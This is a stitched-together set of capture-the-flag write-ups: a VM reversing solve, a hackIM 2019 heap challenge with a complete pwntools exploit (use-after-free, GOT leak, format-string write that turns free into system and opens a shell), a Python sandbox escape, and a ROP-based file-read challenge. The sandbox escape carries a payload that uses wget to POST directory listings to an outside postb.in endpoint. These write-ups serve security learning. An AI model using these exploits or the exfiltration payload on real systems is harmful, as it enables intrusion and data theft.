After generating the assembly codes of this VM, we found that it would use some operations to produce a specific constant, because the only possible immediate numbers in this instruction set are `0-3`. It will produce `200` at the beginning, which is the address of our input, and then store it at address `0` for further usage. After analyzing a few characters of the input, I found the pattern that it will load the input character into register, minus it by a particular number, and compare it with zero. The program will stop if the result is not zero. My approach is to translate the assembly into Python, and set the inputs to zero. When comparing the input with zero, we output the negation of the character, which is the correct input. Here is the translated [script](1.py).
Note: we need to change all these things:
1. `switch` instruction, which is useless2. all arithmetic operation must have a `%0x100` after it3. all memory read/write to array accessing4. all conditional jumps to print negation of the condition
```accessing 200waccessing 0accessing 2041accessing 0accessing 213taccessing 0accessing 201haccessing 0accessing 207Daccessing 0accessing 203Naccessing 0accessing 210kaccessing 0accessing 205Taccessing 0accessing 211----------86`accessing 1256accessing 0accessing 206saccessing 0accessing 212uaccessing 0accessing 2023accessing 0accessing 2084```
Then just inspect the output and reconstruct the flag.
But, except character at `[11]`, is `[11] * 2 - 86 == 10`. Since it multiplies the character by 2, the previous method does not work, so we must solve this manually, which is `'0'`. This actually takes me some time.
So the final flag is `wh3N1TsD4?k0ut`, while the `?` seems to be any character. |
# hackIM Shop
This is pwn 458 from hackIM 2019. Quick disclamer I was playing for Kernel Sanders when I solved this challenge, however I posted it under Knightsec's name (since that was the team I am on in ctftime)
### Reversing
Let's take a look at the binary:```$ file challenge challenge: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=fe602c2cb2390d3265f28dc0d284029dc91a2df8, not stripped$ pwn checksec challenge [*] '/Hackery/hackIM/store/challenge' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
So we are dealing with a `64` bit binary with no PIE or RELRO. When we run the binary, we see that we have the option to add, remove and view books.
```int __cdecl __noreturn main(int argc, const char **argv, const char **envp){ int v3; // eax@4 char buf; // [sp+10h] [bp-10h]@2 __int64 v5; // [sp+18h] [bp-8h]@1
v5 = *MK_FP(__FS__, 40LL); setbuf(stdin, 0LL); setbuf(stdout, 0LL); while ( 1 ) { menu(); if ( read(0, &buf, 2uLL) ) { v3 = atol(&buf;; switch ( v3 ) { case 2: remove_book(); break; case 3: view_books(); break; case 1: add_book(); break; default: puts("Invalid option"); break; } } else { perror("Err read option\r\n"); } }}```
so we can see the main function, it essentially just acts as a menu which launches the `remove_book`, `view_books`, and `add_book` functions.
```__int64 add_book(){ unsigned __int64 sizeScan; // rax@3 __int64 v1; // rbx@5 __int64 v2; // rbx@6 __int64 v3; // rax@7 int i; // [sp+Ch] [bp-34h]@7 void *bookPtr; // [sp+10h] [bp-30h]@3 size_t size; // [sp+18h] [bp-28h]@3 __int64 v8; // [sp+28h] [bp-18h]@1
v8 = *MK_FP(__FS__, 40LL); if ( num_books == 16 ) { puts("Cart limit reached!"); } else { bookPtr = malloc(0x38uLL); printf("Book name length: "); LODWORD(sizeScan) = readint(); size = sizeScan; if ( sizeScan <= 0xFF ) { printf("Book name: "); *((_QWORD *)bookPtr + 1) = malloc(size); read(0, *((void **)bookPtr + 1), size); v1 = *((_QWORD *)bookPtr + 1); if ( *(_BYTE *)(v1 + strlen(*((const char **)bookPtr + 1)) - 1) == 10 ) { v2 = *((_QWORD *)bookPtr + 1); *(_BYTE *)(v2 + strlen(*((const char **)bookPtr + 1)) - 1) = 0; } printf("Book price: "); LODWORD(v3) = readint(); *((_QWORD *)bookPtr + 2) = v3; for ( i = 0; *(&books + i); ++i ) ; *(&books + i) = bookPtr; *(_QWORD *)*(&books + i) = i; ++num_books; strcpy((char *)*(&books + i) + 24, cp_stmt); } else { puts("Too big!"); } } return *MK_FP(__FS__, 40LL) ^ v8;}```
So here is the function which adds books. We can see that it first allocates a chunk of memory with malloc, then allocates a second chunk of memory with malloc, and the ptr to that is stored in the first chunk of memory at offset `8`. In the second chunk of memory, we get to scan in up to `0xff` bytes of memory (depending on what we give it as a size), and the chunk of memory scales with it. After that it prompts us for the price of the books. Finally it stores the initial pointer in `books` which is the bss address `0x6021a0`, increments the count of books `num_books` (bss address `0x6020e0`), and then copies the string `Copyright NullCon Shop` stored in `cp_stmt` to the first chunk of memory. Also there is a limit of `0xf` on how many books we can have allocated at a time.
```int view_books(){ __int64 v0; // ST08_8@3 signed int i; // [sp+4h] [bp-Ch]@1
puts("{"); puts("\t\"Books\" : ["); for ( i = 0; i <= 15; ++i ) { if ( *(&books + i) ) { v0 = *(_QWORD *)*(&books + i); puts("\t\t{"); printf("\t\t\t\"index\": %ld,\n", v0); printf("\t\t\t\"name\": \"%s\",\n", *((_QWORD *)*(&books + i) + 1)); printf("\t\t\t\"price\": %ld,\n", *((_QWORD *)*(&books + i) + 2)); printf("\t\t\t\"rights\": \""); printf((const char *)*(&books + i) + 24); puts("\""); if ( *(&books + i + 1) ) puts("\t\t},"); else puts("\t\t}"); } } puts("\t]"); return puts("}");}```
Here we can see the `view_books` function, which prints out the various info about the books. We can see that there is a format string bug with `printf((const char *)*(&books + i) + 24);`, since it is printing a non static string without a specifiec format string. However we will need another bug to effectively use it.
```int remove_book(){ unsigned __int64 v0; // rax@1 int result; // eax@2 unsigned __int64 v2; // [sp+8h] [bp-8h]@1
printf("Book index: "); LODWORD(v0) = readint(); v2 = v0; if ( (unsigned int)num_books > v0 ) { free(*((void **)*(&books + v0) + 1)); free(*(&books + v2)); result = num_books-- - 1; } else { result = puts("Invalid index"); } return result;}```
Here we can see is the `remove_book` function. It checks to see if the book is valid by checking if the index given is larger than the count of currently allocated books `num_books`, which is a bug. However we see that if the check is passed, that it just frees the two pointers for the associated bug, and decrements `num_books`. However after it frees the pointers, it doesn't get rid of them from `books` (or anywhere else), and doesn't directly edit the data stored there (unless free/malloc does), so we have a use after free bug here.
### Infoleak
Since PIE is disabled, we know the addresses of the got table entries. Since RELRO is disabled, we can write to it. Our plan will essentially be to overwrite a pointer that is printed with that of a got table address, and print it, using the use after free bug. This will print out the libc address for the corresponding function for the got table, which we can use to calculate the address of `system` (with gdb, we can print the addresses of the functions and see the offset). From there we will use the use after free bug to overwrite the rights sections of the books with format strings, to overwrite the got table entry for free with `system` (since free is bassed a pointer to data we control, it will make passing a char pointer `/bin/sh\x00` to `system` easy).
For leaking the libc address, I started off by just allocating a lot of books of the same size (`50` because I felt like it). After that, I removed a lot of the books I allocated, then allocated one more, and checked with gdb to see the offset between that and a pointer which is printed. Here is an example in gdb, where I allocated five `50` byte chunks, freed them, then allocated a new book with the name `15935728`:
```Legend: code, data, rodata, valueStopped reason: SIGINT0x00007ffff7af4081 in __GI___libc_read (fd=0x0, buf=0x7fffffffdf80, nbytes=0x2) at ../sysdeps/unix/sysv/linux/read.c:2727 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.gdb-peda$ find 15935728Searching for '15935728' in: None rangesFound 1 results, display max 1 items:[heap] : 0x603360 ("15935728\n3`")gdb-peda$ x/x 0x6033600x603360: 0x31gdb-peda$ x/5g 0x6033600x603360: 0x3832373533393531 0x000000000060330a0x603370: 0x0000000000000005 0x6867697279706f430x603380: 0x6f436c6c754e2074```
As you can see, it is just eight bytes from the start of our input before we start overwriting (and we can see, that I even overwrote the least significant byte of the pointer with a newline `0x0a` character). We can tell that this is a pointer to main, since the address `0x603360` (which is eight bytes before the start of the pointer) is stored in `books`, which from our earlier work we know that the pointer here is to name. With that, we can just write `8` bytes to reach the pointer, overwrite it with a got table address. After that we can just view the books, and we will have our libc infoleak.
### Format String
Now that we have the libc leak, we know where the address of system is. We will now exploit the format string bug to write the address of system to the got address of free, by overwriting the string `Copyright NullCon Shop` which is printed without a format string. Looking in gdb, with books allocated for 50 byte names, we see that the offset from the start of our new books (after we allocate and free a bunch of books) is `24` bytes. Using the traditional method of seeing where our input is on the stack with (check `https://github.com/guyinatuxedo/ctf/tree/master/backdoorctf/bbpwn` for more on that, however since it is `64` bit you will have to use `%lx` ) we can see that the start of our input can be reached at `%7$lx` (input being first eight bytes of the new book name).
Now for the actual write itself, I will do three writes of two bytes each. The reason for this being, we can see using the infoleak that libc addresses for the binary, the highest two bytes are 0x0000, which are taken care of by the format string write (since if we write `0x0a`, it will append null bytes to the front of it due to the data value being written). This just leaves us with 6 bytes essentially that we need to worry about being written. I decided to just do three writes of two bytes each (just a balance between amount of bytes being written versus number of writes I decided on). We need to do multiple writes, since when we do a format string write, it will print the amount of bytes equivalent to the write, and if we were to do it all in one giant write it would crash usually. Also we needed to write the lowest two bytes, then the second lowest two bytes, and then finally the third lowest two bytes, because of the additional zeroes, we would be overwriting data we have written with a previous write. To find out the order of the writes, we just look at the order in which they are printed (first data printed = first write). Also to specify amount of bytes being written we will just append `%Yx` right before the `%7$n`, to write `Y` bytes (for instance `%5x` to write 5 bytes). With all of this, we can write our exploit.
### Exploit
One thing I will say, I had a lot of troubke doing I/O with the program while I was doing exploit dev (probably an issue with my exploit dev). Also these problems didn't persist entirely on the remote target, as such I ended up writing two seperate exploits, one for a local copy, and one for the remote. You will find both in this repo, however here is the local one. They essentially do the same thing, just slightly different in how.
```from pwn import *
#target = remote("pwn.ctf.nullcon.net", 4002)target = process('./challenge')#gdb.attach(target)
# function to add booksdef addBook(size, price, payload): target.sendline('1') target.sendline(str(size)) target.send(payload) target.sendline(str(price)) print target.recvuntil('>')
# function to add books with a null byte in it's name# for some reason, we need to send an additional byte def addBookSpc(size, price, payload): target.sendline("1") target.sendline(str(size)) target.sendline(payload) target.sendline("7") target.recvuntil(">")
# this is a function to delete booksdef deleteBook(index): target.sendline('2') target.sendline(str(index)) target.recvuntil('>')
# add a bunch of books to use late with the use after freeaddBook(50, 5, "0"*50)addBook(50, 5, "1"*50)addBook(50, 5, "2"*50)addBook(50, 5, "3"*50)addBook(50, 5, "4"*50)addBook(50, 5, "5"*50)addBook(50, 5, "6"*50)addBookSpc(50, 5, "/bin/sh\x00") # this book will contain the "/bin/sh" string to pass a pointer to freeaddBook(50, 5, "8"*50)addBook(50, 5, "9"*50)addBook(50, 5, "x"*50)addBook(50, 5, "y"*50)addBook(50, 5, "9"*50)addBook(50, 5, "q"*50)
# delete the books, to setup the use after freedeleteBook(0)deleteBook(1)deleteBook(2)deleteBook(3)deleteBook(4)deleteBook(5)deleteBook(6)deleteBook(7)deleteBook(8)deleteBook(9)deleteBook(10)deleteBook(11)deleteBook(12)deleteBook(13)deleteBook(14)
# This is the initial overflow of a pointer with the got address of `puts` to get the libc infoleakaddBookSpc(50, 5, "15935728"*1 + p64(0x602028) + "z"*8 + "%7$lx.")
# Display all of the books, to get the libc infoleaktarget.sendline('3')
# Filter out the infoleakprint target.recvuntil('{')print target.recvuntil('{')print target.recvuntil('{')print target.recvuntil('{')
print target.recvuntil("\"name\": \"")
leak = target.recvuntil("\"")leak = leak.replace("\"", "")print "leak is: " + str(leak)leak = u64(leak + "\x00"*(8 - len(leak)))
# Subtract the offset to system from puts from the infoleak, to get the libc address of systemleak = leak - 0x31580
print "leak is: " + hex(leak)
# do a bit of binary math to get the
part0 = str(leak & 0xffff)part1 = str(((leak & 0xffff0000) >> 16)) part2 = str(((leak & 0xffff00000000) >> 32))
print "part 0: " + hex(int(part0))print "part 1: " + hex(int(part1))print "part 2: " + hex(int(part2))
# Add the three books to do the format string# We need the 0x602028 address still to not cause a segfault when it prints# the got address we are trying to overwrite is at 0x602018
addBookSpc("50", "5", p64(0x60201a) + p64(0x602028) + "z"*8 + "%" + part1 + "x%7$n")addBookSpc("50", "5", p64(0x602018) + p64(0x602028) + "z"*8 + "%" + part0 + "x%7$n")addBookSpc("50", "5", p64(0x60201c) + p64(0x602028) + "z"*8 + "%" + part2 + "x%7$n")
# Print the books to execute the format string writetarget.sendline('3')
# Free the book with "/bin/sh" to pass a pointer to "/bin/sh" to systemtarget.sendline('2')target.sendline('7')
# Drop to an interactive shelltarget.interactive()```
and when we run the remote exploit:
```$ python exploit.py [+] Opening connection to pwn.ctf.nullcon.net on port 4002: DoneNullCon Shop(1) Add book to cart(2) Remove from cart(3) View cart(4) Check out
. . .
$ w 18:51:13 up 7 days, 3:10, 0 users, load average: 0.03, 0.13, 0.07USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT$ lschallengeflag$ cat flaghackim19{h0p3_7ha7_Uaf_4nd_f0rm4ts_w3r3_fun_4_you}$ w[*] Got EOF while reading in interactive$ [*] Interrupted[*] Closed connection to pwn.ctf.nullcon.net port 4002```
Just like that, we get the flag `hackim19{h0p3_7ha7_Uaf_4nd_f0rm4ts_w3r3_fun_4_you}` |
# Python learning environment
## Limitations
Entering the page, we can see that multiple limitations are imposed, like no integers, no ```[]```, no ```func_code``` and stuff.
## Google-fu
Googling how to escape pyjails we see:
```pythonx = ().__class__.__base__.__subclasses__()```
Executing this gives us all imported modules, and we can see subprocess.Popen in there
### Popen
```x = ().__class__.__base__.__subclasses__()for p in x: if p.__name__ == "Popen": print p```
We can get the Popen method like this. Now we just need to craft the payload
## Payload
The payload I used what to retrieve the files in current directory and then POST it to postb.in:
```p(" ".join(('wget,https://po'+'stb.in/vKvqSQcp/,--po'+'st-data,"a=$(ls)"').split(',')), shell=c)```
## Flag
```F#{PyTh0n_Pr1s0n_br3aK}```
|
# forbidden documents, pwn
in this challenge we are given a ip and a port, if you connect with netcat you get a prompt for opening a file and for the reading offset and the size.

obviouslly you cant read the flag directly because the program will exit if you have "flag" in your filename. we dont know the name of the executable either, I tried 'chall' and 'server' but none worked. but we do know the name of one file:

This screenshot was taken from my 'I want that toy' writeup. As we can see, there is a file called 'redir.sh', this file is in all challenges. Its used to keep the program listening to a port by using socat. But we can leak the executable name by opening this file

Now we know that the name of the executable is 'random_exe_name' so we just have to open it and read it. I wrote a simple script that reads 4000 bytes at a time (tcp cannot handle more than 4096 bytes at a time) and like that it dumps the file.
but even after dumping a considerable amount of the program, still the data section and some offsets where corrupted. After reversing part of the corrupted data I realized the file was opened in 'r' mode. in some systems you have to open your file in 'rb' mode if you want to read your original data, else all '\n' will get replaced with '\r\n'(edit: socat might have actually caused this). so what I just needed to do is to replace all '\r\n' with '\n'. Now the binary is not corrupted,time to start reversing!!!

As we can see in the main function, it asks for the filename, then it checks if it contains 'flag' or 'stdin' and then asks you for your offset and then for the length of your file, and everyhing gets stored in a buffer (s) which is 512 bytes long. Clearly a buffer overflow. to exploit this I used the same approach as with the 'I want that toy': make a rop chain that prints a got address and then returns to main, then overflow again (and the rhymes come out of my brain ;) ) but this time with the libc gadgets. so I did it like this:
rop gadgets: 0x00000000004014f3 : pop rdi ; ret 0x00000000004014f1 : pop rsi ; pop r15 ; ret
one_gadget:constraints: [rsp+0x30] == NULL leak rop chain: pop rdi -> "flag" -> puts (this will print flag and a newline, I do this in order to separate the leaked address with the other output) pop rdi -> puts.got -> puts -> main
(overflow again and send this other chain)
one_gadget -> '\x00'*0x40 (for [rsp+0x30] == NULL constraint)
if I test it locally it works perfectly and I get code execution, but when I tried with the server it closes the connection just after the memory leak. apparently it doesnt return to main.
This made me struggle. but then I realized that in the redir.sh the socat uses a pty option which according to Wikipedia is:
>In some operating systems, including Unix, a pseudoterminal, pseudotty, or PTY is a pair of pseudo-devices, one of which, the slave, emulates a hardware text terminal device, the other of which, the master, provides the means by which a terminal emulator process controls the slave.
So its like we are not writing our payload from a socket but rather like from our keyboard. that means that if we write '\x03' its like hitting Control-C. I was looking for resources about control characters but I didnt find any valid escape character (according to wikipedia https://en.wikipedia.org/wiki/C0_and_C1_control_codes#C0_(ASCII_and_derivatives) it should be '\x10'(Data Link Escape) but in this case doesnt work). Eventualy I discovered by experimenting with it a bit that '\x16' escapes the next character(like \\) and that the special characters where 1,2,3,4,8,13,17,18,19,21,22,23,26,27,28 and 127. so I wrote a function that escapes them.
Now the next problem was the libc. Even though you could see the libc version by opening /proc/self/maps, I wasn't shure which libc was the right one (there are like 3 or 4 libc for the same version). I dont want to download twice after discovering one was not the correct one. So I decided to dump the whole libc using the script I wrote for dumping the program.
Now once obtained the libc, edit our exploit with the correct offsets,then we just have to get a shell:

|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.